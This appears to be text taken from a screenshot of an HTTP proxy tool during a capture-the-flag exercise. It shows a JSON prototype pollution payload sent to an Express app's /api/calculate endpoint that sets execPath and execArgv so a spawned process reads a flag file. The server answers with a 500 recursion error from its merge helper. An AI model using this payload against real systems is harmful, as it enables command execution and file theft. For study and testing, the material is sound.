 Send
Cancel
Target: http:/
Request
Pretty Raw Hex
\n
1 POST /api/calculate HTTP/1.1
2 Host: 134.209.188.158:31179
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://134.209.188.158:31147/
8 Content-Type: application/json
9 Content-Length: 79
10 Origin: http://134.209.188.158:31147
11 DNT: 1
12 Connection: close
13 sec-ch-ua-platform: "Windows"
14 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
15 sec-ch-ua-mobile: ?0
16
17 {"constructor":{"prototype":{"execPath":"cat","execArgv":["/app/flag_e1T6f"]}}}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 871
7 Date: Mon, 04 Sep 2023 07:09:09 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
RangeError: Maximum call stack size exceeded<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:10:10)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)
</pre>
18 </body>
19 </html>
20